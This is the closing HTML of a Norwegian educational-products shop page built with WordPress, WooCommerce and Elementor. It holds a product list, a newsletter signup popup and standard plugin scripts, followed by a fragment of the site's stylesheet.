		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T021 addisjonsoppgaver BINGO" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T021A1_addisjon.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T021 addisjonsoppgaver BINGO</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b003-skrifttegn/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B003 skrifttegn og forkortelser" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B003_norsk_bokmål_SKRIFTTEGN.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B003 skrifttegn og forkortelser</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b002-a-a-store-bokstaver/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B002 A-Å store bokstaver" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B002_A-Å_store_bokstaver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B002 A-Å store bokstaver</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/b001-a-a-sma-bokstaver/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="B001 a-å små bokstaver" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/B001_a-å_små_bokstaver.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">B001 a-å små bokstaver</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
<li>
	
	<a href="https://tutank.com/produkt/t004-veksling-1-10/">
		<img width="300" height="251" src="https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-300x251.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="T004 veksling 1-10" decoding="async" srcset="https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-300x251.png 300w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-600x501.png 600w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING-768x641.png 768w, https://tutank.com/wp-content/uploads/Produkter/T004_norsk_bokmål_1-10_VEKSLING.png 1000w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">T004 veksling 1-10</span>
	</a>

			<div class="star-rating"><span style="width:0%">Vurdert <strong class="rating">0</strong> av 5</span></div>	
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#107;&#114;</span>&nbsp;1 495</bdi></span>
	</li>
</ul></aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"></div>
		</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->

		<footer
		class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon"		>

			
			
<div class="ast-small-footer footer-sml-layout-1">
	<div class="ast-footer-overlay">
		<div class="ast-container">
			<div class="ast-small-footer-wrap" >
									<div class="ast-small-footer-section ast-small-footer-section-1" >
						Tutank AS					</div>
				
				
			</div><!-- .ast-row .ast-small-footer-wrap -->
		</div><!-- .ast-container -->
	</div><!-- .ast-footer-overlay -->
</div><!-- .ast-small-footer-->

			
		</footer><!-- #colophon -->
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
						<div data-elementor-type="popup" data-elementor-id="6977" class="elementor elementor-6977 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInUp&quot;,&quot;exit_animation&quot;:&quot;slideInUp&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.7,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:10,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times&quot;:&quot;yes&quot;,&quot;times_times&quot;:2}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-4581b80 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4581b80" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e430d4" data-id="6e430d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8fb309 elementor-widget elementor-widget-heading" data-id="a8fb309" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Motta nyttig informasjon om aktiv læring og undervisning</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a6c54ec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a6c54ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-811fbb3" data-id="811fbb3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5b1a9d elementor-button-align-start elementor-widget elementor-widget-form" data-id="d5b1a9d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="6977"/>
			<input type="hidden" name="form_id" value="d5b1a9d"/>
			<input type="hidden" name="referer_title" value="Side ikke funnet - Tutank" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_3afd12d elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Ja takk, jeg ønsker å motta informasjon fra Tutank Aktiv Læring " id="form-field-field_3afd12d-0" name="form_fields[field_3afd12d]"> <label for="form-field-field_3afd12d-0">Ja takk, jeg ønsker å motta informasjon fra Tutank Aktiv Læring </label></span></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-50 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Fornavn							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Fornavn" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_83f1b30 elementor-col-50">
												<label for="form-field-field_83f1b30" class="elementor-field-label elementor-screen-only">
								Etternavn							</label>
														<input size="1" type="text" name="form_fields[field_83f1b30]" id="form-field-field_83f1b30" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Etternavn">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_920b4c8 elementor-col-50">
												<label for="form-field-field_920b4c8" class="elementor-field-label elementor-screen-only">
								Stilling							</label>
														<input size="1" type="text" name="form_fields[field_920b4c8]" id="form-field-field_920b4c8" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Stilling">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_220e5e7 elementor-col-50">
												<label for="form-field-field_220e5e7" class="elementor-field-label elementor-screen-only">
								Skole							</label>
														<input size="1" type="text" name="form_fields[field_220e5e7]" id="form-field-field_220e5e7" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Skole">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-50 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="E-post" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Registrer</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-23b9cfd elementor-widget elementor-widget-text-editor" data-id="23b9cfd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Vi lover å kun sende informasjon som er relatert til aktiv læring og undervisning.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://tutank.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://tutank.com/wp-content/themes/astra/assets/js/minified/style.min.js?ver=4.3.1" id="astra-theme-js-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://tutank.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://tutank.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Del p\u00e5 Facebook","shareOnTwitter":"Del p\u00e5 Twitter","pinIt":"Fest det","download":"Last ned","downloadImage":"Last ned bilde","fullscreen":"Fullskjerm","zoom":"Zoom","share":"Del","playVideo":"Start video","previous":"Forrige","next":"Neste","close":"Lukk","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil st\u00e5ende","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil liggende","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Bredskjerm","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/tutank.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/tutank.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/tutank.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"046d3705ac"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":1787,"title":"Progression%20Of%20E-Business%20-%20Tutank","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://tutank.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://tutank.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c4acbd40a01e9a38073e86588047592c","fragment_name":"wc_fragments_c4acbd40a01e9a38073e86588047592c","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://tutank.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tutank.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://tutank.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tutank.com\/wp-admin\/admin-ajax.php","nonce":"4ab518c4dc","urls":{"assets":"https:\/\/tutank.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tutank.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/tutank.com\/handlekurv\/","checkout_page_url":"https:\/\/tutank.com\/kasse\/","fragments_nonce":"5d9fcb8741"}},"facebook_sdk":{"lang":"nb_NO","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tutank.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://tutank.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tutank.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tutank.com/wp-includes/js/wp-emoji-loader.min.js
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tutank.com/wp-content/uploads/elementor/css/post-6734.css?ver=1769709453
body_size: 1256
content:
.elementor-kit-6734{--e-global-color-primary:#202020;--e-global-color-secondary:#FC0D1E;--e-global-color-text:#000000;--e-global-color-accent:#F6121C;--e-global-color-71cc37ae:#FDFD37;--e-global-color-592e01af:#7A7A7A;--e-global-color-4321e64d:#61CE70;--e-global-color-585571a0:#072ABE;--e-global-color-5b437edc:#23A455;--e-global-color-7b0ae403:#000;--e-global-color-59d18442:#FFF;--e-global-typography-primary-font-family:"Open Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Open Sans";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Open Sans";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Open Sans";--e-global-typography-accent-font-weight:500;background-color:#FFFFFF;}.elementor-kit-6734 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 